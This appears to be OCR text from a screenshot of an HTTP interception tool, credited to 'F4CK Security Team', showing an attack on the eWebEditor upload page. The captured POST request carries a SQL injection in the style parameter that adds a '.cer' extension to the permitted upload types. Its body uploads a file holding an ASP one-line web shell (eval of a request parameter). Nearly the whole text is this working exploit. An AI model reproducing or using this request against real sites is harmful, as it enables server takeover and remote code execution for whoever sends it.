 Stop Enable Traps Edit Traps Status: Running on port 8080
Method Details Information
POST http://www /admin/ewebeditor/upload.asp?action=save&type=IMAGE&styl... text/html
200 OK 1 Kb
GET http://www /admin/ewebeditor/dialog/dialog.js application/x-javascript
200 OK 3 Kb
1 POST
/admin/ewebeditor/upload.asp?action=save&type=IMAGE&style=firefox'%20union%20select%20S_ID,S_Name,S_Dir,S_CSS,S_UploadDir,S_Width
,S_Height,S_Memo,S_IsSys,S_FileExt,S_FlashExt,%20[S_ImageExt]%2b'|cer',S_MediaExt,S_FileSize,S_FlashSize,S_ImageSize,S_MediaSize,
S_StateFlag,S_DetectFromWord,S_InitMode,S_BaseUrl%20from%20ewebeditor_style%20where%20s_name='standard'%20and%20'a'='a HTTP/1.0
2 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
3 Accept-Language: zh-cn
4 Content-Type: multipart/form-data; boundary=---------------------------7dd29014490194
5 Pragma: no-cache
6 /4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
7 Host:
8 Content-Length: 236
9 Connection: Keep-Alive
10 Cookie: ASPSESSIONIDSQQBDQTB=DOIJEJGDOMLAPEKFAAJPFHPO
11
12 -----------------------------7dd29014490194
13 Content-Disposition: form-data; name="uploadfile"; filename="C:\cer.cer"
14 Content-Type: application/x-x509-ca-cert
15
16 <%eval request("f4")%>f4
17 -----------------------------7dd29014490194--
F4CK
Security Team